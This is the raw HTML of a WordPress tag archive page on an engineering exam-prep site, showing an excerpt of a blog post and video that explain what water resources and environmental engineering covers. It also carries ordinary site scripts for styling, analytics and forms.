EMI","url":"https://pepasspoint.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pepasspoint.com/#/schema/logo/image/","url":"https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1.png","contentUrl":"https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1.png","width":512,"height":512,"caption":"PE Exam Passpoint by EMI"},"image":{"@id":"https://pepasspoint.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preload'  href='https://pepasspoint.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1747051877' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://pepasspoint.com/wp-content/cache/min/1/font-awesome/4.7.0/css/font-awesome.min.css?ver=1764580230' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='preload'  href='https://pepasspoint.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='powerpress-player-block-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://pepasspoint.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://pepasspoint.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pepasspoint.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://pepasspoint.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pepasspoint.com/wp-json/wp/v2/tags/1043" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pepasspoint.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-45064918-6"></script>
		<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-45064918-6');
		</script>

	            <script type="rocketlazyloadscript" data-rocket-type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <link rel="pingback" href="https://pepasspoint.com/xmlrpc.php" />
<link rel="icon" href="https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_async_css wpr_lazyload_images wpr_lazyload_iframes wpr_cache_webp wpr_minify_css wpr_desktop" /></head>
<body class="archive tag tag-conducting-environmental-assessments tag-1043 wp-theme-genesis wp-child-theme-dynamik-gen-26994 fl-builder-2-9-4-1 fl-no-js header-image header-full-width content-sidebar genesis-breadcrumbs-hidden mac chrome feature-top-outside site-fluid override"><div data-rocket-location-hash="0618d851ce5ae792f527e16bbc8f30f9" class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header data-rocket-location-hash="53cc1e79b2ed34c24395bdfd383e56ba" class="site-header"><div data-rocket-location-hash="53ba7d88c4009f539a4f0b32d3e151af" class="wrap"><div class="title-area"><p class="site-title"><a href="https://pepasspoint.com/">PE Exam Passpoint by EMI</a></p><p class="site-description">On demand FE &amp; PE exam support from your peers who passed. Their challenges will become your success.</p></div></div></header><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><div class="wrap"><ul id="menu-primary-navigation" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://pepasspoint.com/exams"><span >Exams</span></a>
<ul class="sub-menu">
	<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://pepasspoint.com/exams/pe-exam"><span >PE Exam</span></a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://pepasspoint.com/exams/fe-exam"><span >FE exam</span></a></li>
	<li id="menu-item-5967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5967"><a href="https://pepasspoint.com/webinars"><span >Webinars</span></a></li>
</ul>
</li>
<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://pepasspoint.com/category/videos/"><span >Videos</span></a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://pepasspoint.com/books"><span >Books</span></a></li>
<li id="menu-item-3590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3590"><a href="https://pepasspoint.com/category/blog-posts"><span >Blog</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://pepasspoint.com/videos"><span >YouTube</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://pepasspoint.com/corporate-programs"><span >Corporate</span></a></li>
<li id="menu-item-5001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5001"><a href="https://pepasspoint.com/content-sponsors"><span >Sponsors</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://pepasspoint.com/contact"><span >Contact</span></a></li>
</ul></div></nav><div data-rocket-location-hash="75a6a47cfbc30d1dbe50aa488753efe2" class="site-inner"><div data-rocket-location-hash="5ed5dfd816c80b8b4bc68e22888797bb" class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">Conducting environmental assessments</h1></div><article class="post-6038 post type-post status-publish format-standard has-post-thumbnail category-blog-posts category-fe-exam category-videos tag-conducting-environmental-assessments tag-designing-water-supply-and-treatment-systems tag-developing-pollution-control-systems tag-developing-sustainable-water-management-plans tag-managing-the-earths-natural-resources tag-water-resources-and-environmental-engineering entry override" aria-label="What Is Water Resources and Environmental Engineering?"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://pepasspoint.com/what-is-water-resources-and-environmental-engineering">What Is Water Resources and Environmental Engineering?</a></h2>
<p class="entry-meta"><time class="entry-time">April 19, 2023</time> by <span class="entry-author"><a href="https://pepasspoint.com/author/anthonyfasano" class="entry-author-link" rel="author"><span class="entry-author-name">Anthony Fasano, P.E.</span></a></span> <span class="entry-comments-link"><a href="https://pepasspoint.com/what-is-water-resources-and-environmental-engineering#disqus_thread"><span class="dsq-postid" data-dsqidentifier="6038 https://pepasspoint.com/?p=6038">Leave a Comment</span></a></span> </p></header><div class="entry-content"><p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/xMGYzo0AiH0" data-id="xMGYzo0AiH0" data-query="feature=oembed" data-alt="What Is Water Resources and Environmental Engineering?"></div><noscript><iframe title="What Is Water Resources and Environmental Engineering?" width="500" height="281" src="https://www.youtube.com/embed/xMGYzo0AiH0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></noscript></p>
<p><span style="font-weight: 400;">In this article (and video above), which is the fifth and final video in a five-part series about the five different civil engineering disciplines, we dive into the world of Water Resources &amp; Environmental Engineering. If you&#8217;ve ever wondered what this field is all about or what a Water Resource and Environmental Engineer actually does, you&#8217;re in the right place. </span></p>
<p><span style="font-weight: 400;">We&#8217;ll be exploring the different responsibilities of Water Resource and Environmental Engineers, the qualifications needed to apply for Water Resources Jobs, and the typical responsibilities that come with this role. So, whether you&#8217;re a student considering a career in Water Resources &amp; Environmental Engineering or just interested in learning more about this field, stay tuned for an informative and engaging discussion.</span></p>
<h2><b>What is Water Resources &amp; Environmental Engineering?</b><span style="font-weight: 400;"><br />
</span></h2>
<p><span style="font-weight: 400;">Water resources and environmental engineering is a branch of engineering that focuses on the study and management of water resources and the natural environment. This field combines principles from a range of disciplines, including civil engineering, environmental science, hydrology, geology, and ecology. </span><span style="font-weight: 400;">Each of these disciplines are separate but sometimes they get discussed together.</span></p>
<p> <a href="https://pepasspoint.com/what-is-water-resources-and-environmental-engineering#more-6038" class="more-link">[Read more&#8230;] <span class="screen-reader-text">about What Is Water Resources and Environmental Engineering?</span></a></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://pepasspoint.com/category/blog-posts" rel="category tag">Blog Posts</a>, <a href="https://pepasspoint.com/category/videos/fe-exam" rel="category tag">FE Exam</a>, <a href="https://pepasspoint.com/category/videos" rel="category tag">Videos</a></span> <span class="entry-tags">Tagged With: <a href="https://pepasspoint.com/tag/conducting-environmental-assessments" rel="tag">Conducting environmental assessments</a>, <a href="https://pepasspoint.com/tag/designing-water-supply-and-treatment-systems" rel="tag">Designing water supply and treatment systems</a>, <a href="https://pepasspoint.com/tag/developing-pollution-control-systems" rel="tag">Developing pollution control systems</a>, <a href="https://pepasspoint.com/tag/developing-sustainable-water-management-plans" rel="tag">Developing sustainable water management plans</a>, <a href="https://pepasspoint.com/tag/managing-the-earths-natural-resources" rel="tag">Managing the earth's natural resources</a>, <a href="https://pepasspoint.com/tag/water-resources-and-environmental-engineering" rel="tag">Water Resources and Environmental Engineering</a></span></p></footer></article><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="dynamik-content-filler-img" alt="" data-lazy-src="https://pepasspoint.com/wp-content/themes/dynamik-gen-2.6.9.94/images/content-filler.png"><noscript><img src="https://pepasspoint.com/wp-content/themes/dynamik-gen-2.6.9.94/images/content-filler.png" class="dynamik-content-filler-img" alt=""></noscript></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://pepasspoint.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://pepasspoint.com/?s={s}"></form></div></section>
<section id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>

			<ul>
					<li class="cat-item cat-item-255"><a href="https://pepasspoint.com/category/blog-posts">Blog Posts</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://pepasspoint.com/category/videos/fe-exam">FE Exam</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://pepasspoint.com/category/videos/pe-exam">PE Exam</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://pepasspoint.com/category/videos">Videos</a>
</li>
			</ul>

			</div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><a href="https://www.youtube.com/channel/UCcUwvohzlYBMYuyEwLyMvcg" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-5228" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20250'%3E%3C/svg%3E" alt="FE Exam" width="250" height="250" data-lazy-srcset="https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-1024x1024.webp 1024w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-300x300.webp 300w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-150x150.webp 150w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-768x768.webp 768w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar.webp 1080w" data-lazy-sizes="(max-width: 250px) 100vw, 250px" data-lazy-src="https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-1024x1024.webp" /><noscript><img decoding="async" class="aligncenter wp-image-5228" src="https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-1024x1024.webp" alt="FE Exam" width="250" height="250" srcset="https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-1024x1024.webp 1024w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-300x300.webp 300w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-150x150.webp 150w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-768x768.webp 768w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar.webp 1080w" sizes="(max-width: 250px) 100vw, 250px" /></noscript></a></p>
<p><a href="https://www.youtube.com/channel/UCUaCcvfn0nD2lY9ZAxYcXRQ" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-5229" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20250'%3E%3C/svg%3E" alt="PE Exam" width="250" height="250" data-lazy-srcset="https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-1024x1024.webp 1024w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-300x300.webp 300w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-150x150.webp 150w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-768x768.webp 768w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar.webp 1080w" data-lazy-sizes="(max-width: 250px) 100vw, 250px" data-lazy-src="https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-1024x1024.webp" /><noscript><img decoding="async" class="aligncenter wp-image-5229" src="https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-1024x1024.webp" alt="PE Exam" width="250" height="250" srcset="https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-1024x1024.webp 1024w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-300x300.webp 300w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-150x150.webp 150w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-768x768.webp 768w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar.webp 1080w" sizes="(max-width: 250px) 100vw, 250px" /></noscript></a></p>
</div>
		</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><p><a href="https://engineeringmanagementinstitute.org/copyright-page">Copyright &#xA9;&nbsp;2026</a> • All Rights Reserved • Property of <a href="https://engineeringmanagementinstitute.org" target="_blank">Engineering Management Institute</a> • <a href="https://engineeringmanagementinstitute.org/terms-and-conditions/" target="_blank">Terms of Service</a> • <a href="https://engineeringmanagementinstitute.org/privacy-policy/" target="_blank">Privacy Policy</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dynamik-gen-2.6.9.94\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" async data-uid="df464f8dd1" data-rocket-src="https://purple-grass-1847.ck.page/df464f8dd1/index.js"></script><script type="text/javascript" src="https://pepasspoint.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://pepasspoint.com/wp-content/cache/min/1/wp-content/themes/dynamik-gen-2.6.9.94/lib/js/responsive.js?ver=1764580230" id="responsive-js" data-rocket-defer defer></script>
